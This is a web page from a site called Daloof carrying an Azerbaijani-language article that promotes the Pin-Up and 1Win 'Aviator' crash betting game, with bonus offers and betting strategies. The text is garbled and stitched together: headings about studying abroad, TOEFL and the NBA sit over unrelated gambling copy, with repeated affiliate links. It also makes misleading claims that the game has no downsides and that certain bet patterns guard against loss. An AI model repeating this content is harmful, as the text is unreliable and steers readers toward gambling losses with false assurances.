h3.spb-center-heading {border-bottom-color: #ffffff;}.content-slider .flex-direction-nav .flex-next:before, .content-slider .flex-direction-nav .flex-prev:before {background-color: #e4e4e4;color: #222222;}.spb_tweets_slider_widget .heading-wrap h3.spb-center-heading {color: #ffffff;border-bottom-color: #ffffff;}#footer {background: #222222;}#footer.footer-divider {border-top-color: #333333;}#footer, #footer p, #footer h3.spb-heading {color: #cccccc;}#footer h3.spb-heading span {border-bottom-color: #cccccc;}#footer a {color: #ffffff;}#footer a:hover {color: #cccccc;}#footer .widget ul li, #footer .widget_categories ul, #footer .widget_archive ul, #footer .widget_nav_menu ul, #footer .widget_recent_comments ul, #footer .widget_meta ul, #footer .widget_recent_entries ul, #footer .widget_product_categories ul {border-color: #333333;}#copyright {background-color: #222222;border-top-color: #333333;}#copyright p, #copyright .text-left, #copyright .text-right {color: #999999;}#copyright a {color: #ffffff;}#copyright a:hover, #copyright nav .menu li a:hover {color: #cccccc!important;}#copyright nav .menu li {border-left-color: #333333;}#footer .widget_calendar #calendar_wrap, #footer .widget_calendar th, #footer .widget_calendar tbody tr > td, #footer .widget_calendar tbody tr > td.pad {border-color: #333333;}.widget input[type="email"] {background: #f7f7f7; color: #999}#footer .widget hr {border-color: #333333;}#sf-newsletter-bar, .layout-boxed #sf-newsletter-bar > .container {background-color: #222;}#sf-newsletter-bar h3.sub-text {color: #ccc;}#sf-newsletter-bar .sub-code form input[type=submit], #sf-newsletter-bar .sub-code form input[type="text"], #sf-newsletter-bar .sub-code form input[type="email"] {border-color: #ccc;color: #ccc;}#sf-newsletter-bar .sub-code form input[type=submit]:hover {border-color: #fff;color: #fff;}#sf-newsletter-bar .sub-close {color: #ccc;}#sf-newsletter-bar .sub-close:hover {color: #fff;}#sf-newsletter-bar ::-webkit-input-placeholder {color:#ccc!important;}#sf-newsletter-bar :-moz-placeholder {color:#ccc!important;}#sf-newsletter-bar ::-moz-placeholder {color:#ccc!important;}#sf-newsletter-bar :-ms-input-placeholder {color:#ccc!important;}#buddypress .activity-meta a, #buddypress .acomment-options a, #buddypress #member-group-links li a, .widget_bp_groups_widget #groups-list li, .activity-list li.bbp_topic_create .activity-content .activity-inner, .activity-list li.bbp_reply_create .activity-content .activity-inner {border-color: #e4e4e4;}#buddypress .activity-meta a:hover, #buddypress .acomment-options a:hover, #buddypress #member-group-links li a:hover {border-color: #6d6d6d;}#buddypress .activity-header a, #buddypress .activity-read-more a {border-color: #6d6d6d;}#buddypress #members-list .item-meta .activity, #buddypress .activity-header p {color: #222222;}#buddypress .pagination-links span, #buddypress .load-more.loading a {background-color: #6d6d6d;color: #ffffff;border-color: #6d6d6d;}#buddypress div.dir-search input[type=submit], #buddypress #whats-new-submit input[type=submit] {background: #f7f7f7; color: #222222}span.bbp-admin-links a, li.bbp-forum-info .bbp-forum-content {color: #222222;}span.bbp-admin-links a:hover {color: #6d6d6d;}.bbp-topic-action #favorite-toggle a, .bbp-topic-action #subscription-toggle a, .bbp-single-topic-meta a, .bbp-topic-tags a, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, #bbp-user-navigation ul li a, .bbp-pagination-links a, #bbp-your-profile fieldset input, #bbp-your-profile fieldset textarea, #bbp-your-profile, #bbp-your-profile fieldset {border-color: #e4e4e4;}.bbp-topic-action #favorite-toggle a:hover, .bbp-topic-action #subscription-toggle a:hover, .bbp-single-topic-meta a:hover, .bbp-topic-tags a:hover, #bbp-user-navigation ul li a:hover, .bbp-pagination-links a:hover {border-color: #6d6d6d;}#bbp-user-navigation ul li.current a, .bbp-pagination-links span.current {border-color: #6d6d6d;background: #6d6d6d; color: #ffffff;}#bbpress-forums fieldset.bbp-form button[type=submit], #bbp_user_edit_submit, .widget_display_search #bbp_search_submit {background: #f7f7f7; color: #222222}#bbpress-forums fieldset.bbp-form button[type=submit]:hover, #bbp_user_edit_submit:hover {background: #6d6d6d; color: #ffffff;}#bbpress-forums li.bbp-header {border-top-color: #6d6d6d;}.campaign-item .details-wrap {background-color:#FFFFFF;}.atcf-profile-campaigns > li {border-color: #e4e4e4;}.tribe-events-list-separator-month span {background-color:#FFFFFF;}#tribe-bar-form, .tribe-events-list .tribe-events-event-cost span, #tribe-events-content .tribe-events-calendar td {background-color:#f7f7f7;}.tribe-events-loop .tribe-events-event-meta, .tribe-events-list .tribe-events-venue-details {border-color: #e4e4e4;}@media only screen and (max-width: 767px) {nav .menu > li {border-top-color: #e4e4e4;}}html.no-js .sf-animation, .mobile-browser .sf-animation, .apple-mobile-browser .sf-animation, .sf-animation[data-animation="none"] {
				opacity: 1!important;left: auto!important;right: auto!important;bottom: auto!important;-webkit-transform: scale(1)!important;-o-transform: scale(1)!important;-moz-transform: scale(1)!important;transform: scale(1)!important;}html.no-js .sf-animation.image-banner-content, .mobile-browser .sf-animation.image-banner-content, .apple-mobile-browser .sf-animation.image-banner-content {
				bottom: 50%!important;}.mobile-browser .product-grid .product {opacity: 1!important;}
/*========== User Custom CSS Styles ==========*/
.swiper-slide .caption-content div.caption-excerpt p {
    font-size: 20px;
    line-height: inherit;
}

#logo h1, #logo h2, #mobile-logo h1 {

    display: none;

}

#logo .text-logo {
    display: none;
}

.mobile-left-logo #mobile-logo {
    display: none;
}</style>
<style id="sf_atelier_options-dynamic-css" title="dynamic-css" class="redux-options-output">#logo h1, #logo h2, #mobile-logo h1{font-family:Lato;font-weight:400;font-style:normal;color:#222;font-size:24px;}body, p, nav .shopping-bag, nav .wishlist-bag{font-family:cormorant-garamond,serif;font-weight:400;font-style:normal;font-size:18px;}h1,.impact-text,.impact-text > p,.impact-text-large,.impact-text-large > p,h3.countdown-subject, .swiper-slide .caption-content > h2, #jckqv h1{font-family:cormorant-garamond,serif;line-height:48px;font-weight:400;font-style:normal;font-size:32px;}h2,.blog-item .quote-excerpt{font-family:cormorant-garamond,serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h3,.spb-row-expand-text,.woocommerce div.product .woocommerce-tabs ul.tabs li a, .single_variation_wrap .single_variation span.price{font-family:cormorant-garamond,serif;line-height:28px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:cormorant-garamond,serif;line-height:24px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:cormorant-garamond,serif;line-height:22px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:cormorant-garamond,serif;line-height:16px;font-weight:400;font-style:normal;font-size:12px;}#main-nav, #header nav, .vertical-menu nav, .header-9#header-section #main-nav, #overlay-menu nav, #mobile-menu, #one-page-nav li .hover-caption, .mobile-search-form input[type="text"]{font-family:"Cormorant Garamond";font-weight:400;font-style:normal;font-size:18px;}</style>
	<!--// CLOSE HEAD //-->
	</head>

	<!--// OPEN BODY //-->
	<body class="wp-singular post-template-default single single-post postid-2579 single-format-standard wp-theme-atelier minimal-design mobile-header-left-logo mhs-tablet-land mh-overlay responsive-fluid sticky-header-disabled page-shadow product-shadows layout-fullwidth disable-mobile-animations  swift-framework-v2.8.0 atelier-v2.9.2">

		
		<div id="site-loading" class="circle-bar"><div class="spinner "><div class="circle"></div></div></div><div id="mobile-menu-wrap" class="menu-is-right"><a href="#" class="mobile-overlay-close"><i class="sf-icon-close"></i></a><nav id="mobile-menu" class="clearfix"><ul class="alt-mobile-menu"></ul></nav></div>
		<!--// OPEN #container //-->
		<div id="container">

			<header id="mobile-header" class="mobile-left-logo clearfix"><div id="mobile-logo" class="logo-left no-img clearfix" data-anim="">
<a href="https://daloof.com">
<div class="text-logo"><h1 class="logo-h1 standard">Daloof</h1>
</div>
</a>
</div>
<div class="mobile-header-opts"><a href="#" class="mobile-menu-link menu-bars-link"><span class="menu-bars"></span></a></div></header>			
			<!--// HEADER //-->
			<div class="header-wrap  full-center full-header-stick page-header-standard">

				<div id="header-section" class="header-3 ">
					
<header id="header" class="sticky-header clearfix">
	<div class="container">
		<div class="row">
	
			<div id="logo" class="col-sm-4 logo-left no-img clearfix" data-anim="">
<a href="https://daloof.com">
<div class="text-logo"><h1 class="logo-h1 standard">Daloof</h1>
</div>
</a>
</div>
			
			<div class="float-menu container">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li  class="menu-item-3180 menu-item menu-item-type-post_type menu-item-object-page menu-item-home sf-std-menu         " ><a href="https://daloof.com/"><span class="menu-item-text">home</span></a></li>
<li  class="menu-item-3182 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://daloof.com/about-daloof/"><span class="menu-item-text">about</span></a></li>
<li  class="menu-item-1671 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://daloof.com/clients/"><span class="menu-item-text">clients</span></a></li>
<li  class="menu-item-1672 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://daloof.com/contact/"><span class="menu-item-text">contact</span></a></li>
</ul></div></nav>

</div>
			
			<div class="header-right col-sm-4">
							</div>
		
		</div> <!-- CLOSE .row -->
	</div> <!-- CLOSE .container -->
</header><div class="sticky-wrapper"></div>				</div>

				
				<div id="fullscreen-search">

					<a href="#" class="fs-overlay-close"><i class="sf-icon-close"></i></a>

					<div class="search-wrap" data-ajaxurl="https://daloof.com/wp-admin/admin-ajax.php">

						<div class="fs-search-bar">
							<form method="get" class="ajax-search-form" action="https://daloof.com/">
								<input id="fs-search-input" type="text" name="s" placeholder="Type to search" autocomplete="off">
																	<input type="hidden" name="post_type" value="" />
															</form>
						</div>

						<div class="ajax-loading-wrap">
							<div class="circle-bar"><div class="spinner ajax-loading"><div class="circle"></div></div></div>						</div>

						<div class="ajax-search-results"></div>

					</div>

				</div>

			
				
				
				
			</div>

		
			<!--// OPEN #main-container //-->
			<div id="main-container" class="clearfix">

				                
                                            <div class="page-heading page-heading-hidden page-heading-breadcrumbs clearfix">
                                        <div class="container">
                    	
                    	                    	
                        <div class="heading-text" data-textalign="">

                            
                                <h1 class="entry-title">Pin-Up Aviator: oyun qaydaları və strategiyaları</h1>

                            
                        </div>

                        
                        
						                    <div id="breadcrumbs">
                        <div class="container"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Daloof." href="https://daloof.com" class="home" ><span property="name">Daloof</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 1WIN Bonus Category archives." href="https://daloof.com/category/1win-bonus/" class="taxonomy category" ><span property="name">1WIN Bonus</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Pin-Up Aviator: oyun qaydaları və strategiyaları</span><meta property="url" content="https://daloof.com/pin-up-aviator-oyun-qaydalar-v-strategiyalar-321/"><meta property="position" content="3"></span></div>
                    </div>
                
                        
                    </div>
                </div>
                	


	
        					<div class="content-divider-wrap container"><div class="content-divider sf-elem-bb"></div></div>
				
        <div class="inner-page-wrap has-no-sidebar clearfix">

            <!-- OPEN page -->
                        <div class="clearfix">
        
            
                <div class="page-content hfeed clearfix">

                    

    
    <!-- OPEN article -->
    <article class="clearfix single-post- post-2579 post type-post status-publish format-standard hentry category-1win-bonus" id="2579" itemscope itemtype="http://schema.org/Article">

        	        
	        <div class="article-meta hide">
	        	<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
	        								<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<img src="" alt="Daloof" />
							<meta itemprop="url" content="">
							<meta itemprop="width" content="">
							<meta itemprop="height" content="">
						</div>
										<meta itemprop="name" content="Daloof">
				</div>
	        	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://daloof.com/pin-up-aviator-oyun-qaydalar-v-strategiyalar-321/"/>
	        	<div itemprop="headline">Pin-Up Aviator: oyun qaydaları və strategiyaları</div>
	        	<meta itemprop="datePublished" content="2023-04-24 9:42:58"/>
	        	<meta itemprop="dateModified" content="2023-04-24 9:42:59"/>
	        		        	<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="">
					<meta itemprop="width" content="0">
					<meta itemprop="height" content="0">
				</div>
	        		        </div>
	        
	                <header class="article-heading hidden-hatom">
                <div class="container">
                    <div class="entry-title" itemprop="name">Pin-Up Aviator: oyun qaydaları və strategiyaları</div>
                    <span class="date updated">April 24, 2023</span>
                    <span class="vcard author">
                    	<span class="fn">Nils</span>
                    </span>
                </div>
            </header>
                        
<figure class="media-wrap media-type-" itemscope>

    
</figure>
            
        <section class="page-content clearfix container">

            
            <div class="content-wrap col-sm-8 col-sm-offset-2 clearfix" itemprop="articleBody">
                
            
                        <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">in Aviator oyunu necə oynanılır?</a></li>
<li><a href="#toc-1">Polşada təqaüdlə təhsil</a></li>
<li><a href="#toc-2">Aviator pin up oyununun müsbət və mənfi tərəfləri Aviator</a></li>
<li><a href="#toc-3">Mostbet də idman bahislərinə asılılığı necə məğlub etmək olar</a></li>
<li><a href="#toc-4">Bu ölkələrdə təhsil ala bilərsən!</a></li>
<li><a href="#toc-5">Müasir dünyada idman mərclər</a></li>
<li><a href="#toc-6">TOEFL nədir?</a></li>
<li><a href="#toc-7">Xaricdə təhsil arzusuna qovuşanlar</a></li>
<li><a href="#toc-8">Pin-Up Aviator: oyun qaydaları və strategiyaları, slotdan istifadə üçün bonuslar</a></li>
<li><a href="#toc-9">GRE imtahanı nədir?</a></li>
<li><a href="#toc-11">in Aviator game onlayn oynayın!</a></li>
<li><a href="#toc-13">in AZ bukmeker kontorunda addım-addım qeydiyyat</a></li>
<li><a href="#toc-15">Xaricdə Tələbə ol</a></li>
<li><a href="#toc-16">PinUp mobil kazinonuzdan necə maksimum yararlanmaq olar</a></li>
<li><a href="#toc-17">Çempionlar Liqasında ən çox oyun keçirən oyunçular</a></li>
<li><a href="#toc-20">Qanuni onlayn kazino ilə qeyri-qanuni kazino arasındakı fərq nədir?</a></li>
<li><a href="#toc-21">Oyun Barədə Məlumat</a></li>
<li><a href="#toc-22">Pachete bonus și promoții la Ice Casino</a></li>
<li><a href="#toc-23">Aviatorun Əsas Funksiyaları</a></li>
<li><a href="#toc-24">NBA: Mövsüm Yeni Başladı, Sevimlilər Məlumdur</a></li>
</ul>
</div>
<p>Təyyarə yüksəldikcə, onun ödənişləri artacaq. Uduşunuz qaldığınız yerdən asılı olaraq təyyarənin əmsalına vurulacaq. Pulunuzu nağdlaşdırana qədər qazanacaqsınız. Siz bahis değiştirerek oyun Aviator pul oynayan başlaya bilərsiniz. 1 və 10 AZT arasında sürətli bir seçim var və müvafiq olaraq 0,01 və 100 AZT yuxarı və aşağı limitlərə çatmaq üçün “Plus” və “minus” düymələri var. Bundan əlavə, 200 AZT maksimum bahis edərək eyni zamanda iki bahis edə bilərsiniz.</p>
<ul>
<li>Fırıldaqçıların pul kisəsindən pul götürməsi hətta sındırılma vəziyyətində belə mümkün olmayacaq.</li>
<li>Pulsuz rejim qeydiyyatdan keçmiş müştərilər və kazino saytına qeydiyyatdan keçməmiş ziyarətçilər üçün mövcuddur.</li>
<li>Aviator tamamilə yeni bir kazino oyunudur, istifadəçilərə çox sayda üstünlüklər və 1800 AZN-ə qədər yüksək bonuslar təklif olunur.</li>
<li>Kazinonun rəsmi saytından onu iPhone və ya Android cihazınıza endirmək və quraşdırmaq üçün bir neçə klik kifayətdir.</li>
<li>Müvafiq mərci seçirsiniz və raund başlayana qədər bunu təsdiq edirsniz.</li>
</ul>
<p>5 və ya daha aşağı raundlar seriyasını gözlədikdən sonra siz mərc edib 2.00 əmsalla birini götürməlisiniz. İkincisi açıq qala bilər və x5-x10 çarpmasını gözləyin. Özünüzü qırmızıya keçməkdən qorumaq üçün birinci mərc 2.00 əmsalı ilə bağlanır, çünki qazanc ikinci mərcdən potensial itkini əhatə edir <a href="https://radiohaitilives.com/az/">http://radiohaitilives.com/az</a>.</p>
<h2 id="toc-0">in Aviator oyunu necə oynanılır?</h2>
<p>Qeydiyyat üzərinə klikləyin və qeydiyyatı bütün tələb olunan məlumatlarla tamamlayın. Promo kodundan faydalanmaq üçün bonus promo kodunu tətbiq edin. Giriş məlumatlarınızı (e-poçt + parol) daxil edin.</p>
<ul>
<li>Oyunun statistikasını və digər Aviator oyunçularının qazanclarını görə bilərsiniz.</li>
<li>Bunun bir yolu idman kitabına portativ cihazlarından daxil olan müştərilərə xidmət…</li>
<li>Aviator , təyyarənin uçuş alqoritmini hesablamağa imkan verməyən təsadüfi ədədlər generatoru üzərində işləyir.</li>
<li>Bukmeker kontoru ilə işin şərtləri və qaydaları ilə tanış olmağı tövsiyə edirik.</li>
<li>1win Aviator demo versiyasının da hər kəs üçün əlçatan olması qeyd olunması gərəkən əsas faktorlardandır.</li>
</ul>
<p>Hesab yaratmaq üçün Qeydiyyat portalın əsas səhifəsindəQırmızı rənglə vurğulanır. Hesabı qeydiyyatdan keçirdikdən sonra şəxsi hesabınızda tam adınızı, doğum tarixinizi, yaşayış bölgənizi göstərməklə profili doldurmalısınız. Məlumat etibarlı olmalıdır, çünki kazino pasportun və ya digər sənədin surətlərini tələb etməklə hesabın yoxlanılmasını tələb edə bilər. Xoş gəldin bonusunun bir hissəsi kimi Pin-Up ilk depozit üçün 2500 manata qədər bonus və 250 pulsuz fırlanma təklif edir. 50 pulsuz fırlanma dərhal hesablanır, növbəti beş gün ərzində 40 pulsuz fırlanma.</p>
<h3 id="toc-1">Polşada təqaüdlə təhsil</h3>
<p>«Promo kodu əlavə et» yanındakı artı işarəsinə klikləməklə rəqəmlərin birləşməsini daxil edin. 1 kliklə hesab yaratmaq ən sürətli olsa da, formanı doldurmaqdan yan keçməyin heç bir yolu yoxdur. İstifadəçiyə böyük uduş gətirəcək ilk uğurlu bahisdə oyunçu həmin şəxsi müəyyən etməlidir. Prosedurun köməyi ilə oyunçu yaşının, tam adının, ödəniş detallarının və digər məlumatların həqiqiliyini təsdiqləyir. Bukmeker kontoru vicdanlı oyunçuları bonus ovçularından və multi-mühasibatla məşğul olanlardan qorumaq üçün yoxlama tətbiq edib <a href="https://radiohaitilives.com/az/">http://radiohaitilives.com/az</a>.</p>
<ul>
<li>1win aviator oyununda əgər uduşlarınızı nağdlaşdırmazdan əvvəl təyyarə qəzaya uğrayarsa, bu zaman uduş əldə etməyəcəksiniz və mərciniz itiriləcəkdir.</li>
<li>Pulunuzu çox hissəyə ayıraraq mərc edin və beləliklə qazanma ehtimalınız da artacaqdır.</li>
<li>Xoş gəldin bonusunun bir hissəsi kimi Pin-Up ilk depozit üçün 2500 manata qədər bonus və 250 pulsuz fırlanma təklif edir.</li>
<li>1 və 10 AZT arasında sürətli bir seçim var və müvafiq olaraq 0,01 və 100 AZT yuxarı və aşağı limitlərə çatmaq üçün “Plus” və “minus” düymələri var.</li>
<li>1win Aviator oyun təcrübəsi yaşamaq və siz də bu oyundan yüksək uduşlar əldə etmək istəyirsinizsə, sadəcə aşağıdakı düyməyə klikləməyiniz kifayətdir.</li>
</ul>
<p>Bu, uduşların avtomatik olaraq nağdlaşdırılacağı əmsalını təyin etməyə imkan verir.çıxara pul Göstərilən əmsaldan əvvəl Avtomatik oyunda, oyunu tam avtomatlaşdıran nağdlaşdırma seçimindən istifadə edə bilərsiniz. Slotunda aviator oyunu azerbaycan etmək üçün iki sahə var.</p>
<h3 id="toc-2">Aviator pin up oyununun müsbət və mənfi tərəfləri Aviator</h3>
<p>Mərc edildikdən sonra oyunçu, çarpanın ən yüksək dəyərini nəzərə alaraq, hansı anda dayandırmağın daha yaxşı olduğuna qərar verərək, oyunun özünə nəzarət edir. Hər raundun nəticələri say və variasiya generatoru ilə müəyyən edilmir. Oyunçu özü nə qədər mərc edəcəyinə və raundu nə vaxt kəsmək istədiyinə qərar verir. Reaktiv uçuş zamanı bir raundda əmsallar partlayış baş verməzdən əvvəl böyük dəyərlərə çata bilər.</p>
<ul>
<li>Sələfi ilə müqayisədə Aviator game slot maşını daha rəngarəng interfeys əldə etdi.</li>
<li>1Win onlayn kazino hazırda müştərilərinə qumar və əyləncələrin geniş çeşidini təklif edir.</li>
<li>Oyun prosesinin ətraflı qaydalarını slot parametrlərində tapa bilərsiniz.üçün müştəri üçün aşağıdakı bölmələr də mövcuddur aviator oyun və qaydaları öyrənmək</li>
<li>Aviator 1win vebsaytının bütün şərt və qaydalarına tabedir və nəzarət bukmeker tərəfindən aparılır.</li>
<li>Bununla belə, başqa bir raundda, əmsal mərc məbləğini çətinliklə aşdıqda, uçuşu başlanğıcdan dayandırmaq olar.</li>
<li>Əgər siz bir neçə dəfə yüksək əmsalı yaxalaya bilsəniz, digər kazino oyunları ilə müqayisədə daha yüksək uduşlar əldə edəcəksiniz.</li>
</ul>
<p>Oyunçuya uzun müddət oyunun mahiyyəti və prosesinin dərinləşməsinə ehtiyac yoxdur. Sözün əsl mənasında 10 sınaq raundundan sonra siz artıq real puldan istifadə edərək ciddi oyun raunduna keçə bilərsiniz. Buna görə də oyunun &#8220;müsbət və mənfi cəhətləri&#8221; yoxdur.</p>
<h2 id="toc-3">Mostbet də idman bahislərinə asılılığı necə məğlub etmək olar</h2>
<p>Slot multiplayerdir.bilər oynaya Birdən çox oyunçuOnlar digər müştərilərin mərclərini və uduşlarını görürlər. İstifadəçilərin mesajlar, sirlər, uduşlar mübadiləsi edə biləcəyi ümumi bir söhbət var. Oyun prosesinin ətraflı qaydalarını slot parametrlərində tapa bilərsiniz.üçün müştəri üçün aşağıdakı bölmələr də mövcuddur aviator oyun və qaydaları öyrənmək Yuvası aviator oyunu Şanslı Təyyarənin son uçuşlarının tarixini saxlayır. Nəticələri təhlil etdikdən sonra optimal oyun.</p>
<p>Aviator analoqu olan Şanslı Jet-i sınayın. Bu 1Win oyunu eyni qaydalar daxilində daha böyük əmsallar təqdim edir. Yalnız son bir neçə ildə üz üçün BB-krem əsl gözəllik inqilabı etdi və demək olar ki, hər bir qız üçün… Azərbaycanda mötəbər idman <a href="https://radiohaitilives.com/az/1win-partners/">1win partners</a> turnirinin təşkili heç kəsi təəccübləndirməyəcək. Onlar min illik şərq mədəniyyətinin ən parlaq nümayəndələrindən biri olaraq, burada möhtəşəm… Aviator – yüksək istifadəçi reytinqi olan oyunu təqdim edən Spribe şirkəti nisbətən gəncdir.</p>
<h3 id="toc-4">Bu ölkələrdə təhsil ala bilərsən!</h3>
<p>Oyunu dayandırmaqla isə böyük qələbə qazanmaq olar. Bununla belə, başqa bir raundda, əmsal mərc məbləğini çətinliklə aşdıqda, uçuşu başlanğıcdan dayandırmaq olar. Bu vəziyyətdə, çətin ki, kimsə uçuşu dayandırsın. Beləliklə, əksər hallarda ödənişlər tükənir. Kazino vebsaytının əsas səhifəsindəki axtarış çubuğuna oyunun  adını Aviator game yazın.</p>
<p>Hər kəsə tövsiyyə etdiyim bir şirkətsiniz. Ən yeni xaricdə təhsil yazılarından xəbərdar ol! Buna baxmayaraq Aviator kifayət qədər populyar oyundur. Bu oyun dünyanın hər yerindən fanatlar qazanmağa davam edir. Artıq sizin də 1Win Aviator Azərbaycan oyununda bəxtinizi sınamaq vaxtıdır!</p>
<h2 id="toc-5">Müasir dünyada idman mərclər</h2>
<p>Bütün mərclər eyni sahəyə yerləşdirilsə də, uduşlar istənilən vaxt çıxarıla bilər. Aktiv mərc edənlərin siyahısı ekranınızın sol tərəfində göstərilir. Uçuş davam edərkən hər bir iştirakçının cari raunddan çıxmaq qərarına gəldiyini müşahidə edə bilərsiniz.</p>
<ul>
<li>İdmana real pul bahis etmək istəyən oyunçular üçün 1win AZ rəsmi saytında qeydiyyat tələb olunur.</li>
<li>Masaüstü versiyadan fərqli olaraq, mobil ekran oyunu yığcam interfeysə malikdir.</li>
<li>Platforma öz təcrübəli oyunçularının da qayğısına qalır.</li>
<li>Oyunun məşhur Aviator oyununun başqa bir versiyası olmasına baxmayaraq, oyunçular yeniliyi bəyəndilər.</li>
</ul>
<p>Turların statistikasında  1000 və ya daha çox əmsalla qaliblər var. Belə bir qalibiyyəti slotlarda cekpot almaqla müqayisə etmək olar.</p>
<h2 id="toc-6">TOEFL nədir?</h2>
<p>Saytın ayrıca olan Aviator bölməsinə daxil olun. Uyğun olan mərc məbləğini seçin və raunda qoşulun. Raundun nə vaxt başa çatacağını bilmək mümkün deyil. Oyundan mümkün qədər faydalanmaq üçün mərclərinizi kiçik saxlayın və kiçik çoxaldıcılarda pulunuzu çıxarın. Oyunun populyarlığı müxtəlif tətbiq və saytların bu oyunu sındıra və nəticələri düzgün təxmin edə bildiklərini iddia etməsinə səbəb olub.</p>
<p><a href="https://radiohaitilives.com/images/1win-casino_hu2e431aea838f600afd5b0ed4419069d3_221250_800x480_resize_q100_bgffffff_h2_box.webp"></p>
<figure><img src='[data-uri]' alt='1win yukle' class='aligncenter' style='display:block;margin-left:auto;margin-right:auto;' width='400px'/></figure>
<p></a></p>
<p>Hər bir oyun çox sürətlidir, tez-tez təkrarlanır və oyunu başa düşmək olduqca asandır. Siz raund başlamazdan əvvəl öz mərcinizi yerləşdirirsiniz və bunun üçün təxminən 30 saniyə civarında zamanınız var. Aviator game 1win-in yaratdığı xüsusiyyət sayəsində eyni zamanda iki mərc də yerləşdirə bilərsiniz. Oyun başladıqdan sonra təyyarə yüksəlməyə başlayır və əmsalların ekranda artdığını görəcəksiniz. Bu əmsallar sizin mərc etdiyiniz məbləğə vurulur və qazancınız sayılır. Düyməni vurduğunuz zaman həmin an üçün olan uduşlarınızı geri götürürsünüz.</p>
<h3 id="toc-7">Xaricdə təhsil arzusuna qovuşanlar</h3>
<p>Oyunçuların sayına görə, Aviator oyunu slotu oyunçuların sayına görə birinci yerdədir. Ən populyar 1Win onlayn kazino slot maşınları.Bu, Oyunun adətən bir çox iştirakçı üçün yaxşı nəticələrlə başa çatdığını göstərir.Kimin və nə qədər qazandığı bilinmir, amma motivasiya davam edir. Dəqiq olaraq bu yuvanı seçərkən oyunçular üçün ciddi bir mübahisə. Gördüyünüz kimi, hətta bu sadə slot maşınının öz uğur sirləri var.</p>
<ul>
<li>Sonuncular uduşların, əmsalların və gəlirlərin məbləğinə bölünür.</li>
<li>Qeydiyyat üzərinə klikləyin və qeydiyyatı bütün tələb olunan məlumatlarla tamamlayın.</li>
<li>Bu kampaniya bütün yeni müştərilər üçün əlçatandır.</li>
<li>Bir dəfə 7500 AZT verir, lakin təyyarənin bir uçuşu üçün iki bilet dizaynı mövcuddur.</li>
<li>Lkinci strategiya daha riskli mərclər qoymaq üçün aşağı əmsal məlumatlarından istifadə edir.</li>
<li>Əgər slotları sevirsinizsə, həmçinin slotları oynamaq üçün 70 pulsuz fırlatma da əldə edə bilərsiniz.</li>
</ul>
<p>İşgüzar səyahətlər üçün adətən premium klas… Pin-up brendi müştərilərə müstəsna oyun təcrübəsi təqdim etməyə sadiqdir. Bunun bir yolu idman kitabına portativ cihazlarından daxil olan müştərilərə xidmət… 100% bonus əldə et ilk depozitə, slotu seç və qazan!</p>
                <div class="link-pages"></div>
                <div class="post-aux-wrap ">
                    
                            <div class="post-info post-info-fw clearfix">
            
                
                <div class="post-details-wrap">
					
										
		        	
					<div class="comments-likes">
	                	
	                    <div class="love-it-wrapper "><a href="#" class="love-it" data-post-id="2579" data-user-id="0"><svg version="1.1" class="loveit-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="30px" height="30px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
		<g>
			<path fill="none" class="stroke" stroke="#252525" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
				M5.631,24H2.021C1.459,24,1,23.541,1,22.975V2.025C1,1.459,1.459,1,2.021,1h25.957C28.543,1,29,1.459,29,2.025v20.949
				C29,23.541,28.543,24,27.979,24h-3.316"/>
			<path fill="#252525" class="fill" d="M19.994,22.895c-0.053-0.888-0.436-1.71-1.043-2.214C18.438,20.253,17.756,20,17.074,20
				c-1.035,0-1.684,0.45-2.068,1.009C14.611,20.45,13.961,20,12.926,20c-0.682,0-1.363,0.253-1.875,0.681
				c-0.609,0.504-0.992,1.326-1.045,2.214c-0.043,0.757,0.139,1.908,1.248,3.082c1.875,2.007,3.367,3.618,3.389,3.629L15.006,30
				l0.361-0.395c0.012-0.011,1.504-1.622,3.381-3.629C19.857,24.803,20.037,23.651,19.994,22.895z"/>
		</g>
		</svg><span class="love-count"><data class="count" value="">0</data></span></a></div>	                </div>

		        </div>

			</div>
        
    	    			    			    <div class="post-pagination prev-next clearfix">
			    
										    <a class="prev-article col-sm-4" href="https://daloof.com/partnerka-1win-partners-skolko-deneg-platjat-48/">
					        <h4>Newer</h4>
					        <h3>Партнерка 1win Partners  Сколько денег платят партнерки букмекеров?</h3>
					    </a>
					
					
										    <a class="next-article col-sm-4" href="https://daloof.com/1win-zerkalo-rabochee-na-segodnja-1vin-oficialnyj-390/">
					        <h4>Older</h4>
					        <h3>1WIN зеркало рабочее на сегодня 1ВИН Официальный сайт букмекерской конторы для ставок на спорт</h3>
					    </a>
					
			    </div>
    	    
    	                </div>
            </div>

            
        </section>

        
        <!-- CLOSE article -->
    </article>

    <section class="article-extras">

